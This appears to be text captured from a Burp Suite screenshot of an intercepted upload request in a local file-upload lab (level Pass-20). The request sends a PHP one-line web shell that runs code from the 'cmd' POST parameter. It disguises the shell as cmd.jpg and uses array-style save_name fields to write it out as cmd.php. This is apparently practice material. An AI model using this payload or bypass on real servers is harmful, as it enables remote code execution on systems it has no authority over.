 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 Match and replace Proxy settings
Intercept on → 放行 丢弃 请求http://localhost:80 [127.0.0.1] 打开内嵌浏览器
时间 类型 方向 请求方法 URL 状态码 长度
22:19:4... HTTP → 请求 POST http://localhost/Pass-20/index.php?action=show_code
22:23:2... HTTP → 请求 POST https://ads.mozilla.org/v1/ads
22:30:1... HTTP → 请求 GET https://safebrowsing.googleapis.com/v4/threatListUpdates:fetch?$ct=application/x-protobuf&key=AIzaSyC7j...
22:38:3... HTTP → 请求 POST https://ads.mozilla.org/v1/ads
请求
美化 Raw Hex \n
14 Priority: u=0, i
15
16 ------geckoformboundary90b690efec06727018c3db3760da7828
17 Content-Disposition: form-data; name="upload_file"; filename="cmd.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['cmd']);?>
21 ------geckoformboundary90b690efec06727018c3db3760da7828
22 Content-Disposition: form-data; name="save_name[0]"
23
24 cmd.php
25 ------geckoformboundary90b690efec06727018c3db3760da7828
26 Content-Disposition: form-data; name="save_name[3]"
27
28 jpg
29 ------geckoformboundary90b690efec06727018c3db3760da7828
30 Content-Disposition: form-data; name="submit"
31
Search 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
请求头 13
Inspector
Notes
Event log (2) All issues (36) 内存: 861.2MB